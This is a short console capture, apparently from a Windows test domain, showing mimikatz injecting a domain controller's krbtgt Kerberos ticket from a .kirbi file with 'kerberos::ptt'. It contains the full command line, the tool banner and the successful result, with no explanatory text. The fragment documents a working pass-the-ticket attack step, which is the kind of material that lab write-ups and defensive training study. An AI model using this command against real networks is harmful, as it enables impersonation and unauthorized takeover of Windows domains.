 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptt [0;2530cd]-2-0-60a10000-DC$@krbtgt
-TEST.LOCAL.kirbi" "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::ptt [0;2530cd]-2-0-60a10000-DC$@krbtgt-TEST.LOCAL.kirbi

* File: '[0;2530cd]-2-0-60a10000-DC$@krbtgt-TEST.LOCAL.kirbi': OK

mimikatz(commandline) # exit
Bye!